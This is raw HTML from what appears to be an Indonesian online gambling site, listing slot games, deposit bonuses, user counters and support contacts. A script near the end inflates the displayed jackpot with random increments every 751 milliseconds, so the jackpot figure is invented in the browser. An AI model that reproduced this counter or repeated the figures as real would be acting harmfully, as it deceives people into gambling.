                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>





<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4bd11d36f_giga_left_375x218 copy.jpg" alt="Depo Pulsa Bebas Potongan" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4bd8de30b_giga_middle1_380x104 copy.jpg" alt="Bonus Kombinasi" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4a152ef6a_giga_middle2_380x104px f.png" alt="Bonus Anti Boncos" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/657b4be0b1da3_giga_right_375x218 copy.jpg" alt="Bonus Saldo Mingguan" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">204983</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">219,027</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">61495</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://m.facebook.com/PakJago.asli" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-facebook"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> FACEBOOK </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://mobile.twitter.com/Pak_Jago_Indo" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-twitter"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TWITTER </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://m.instagram.com/pak_jago_official" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-instagram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> INSTAGRAM </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                            <div class="item" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://t.me/OFFICIALPAKJAGO" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> OFFICIALPAKJAGO </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://www.pakjago.it.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 PAKJAGO. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.pakjago.it.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.pakjago.it.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.pakjago.it.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.pakjago.it.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
              </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah PAKJAGO untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
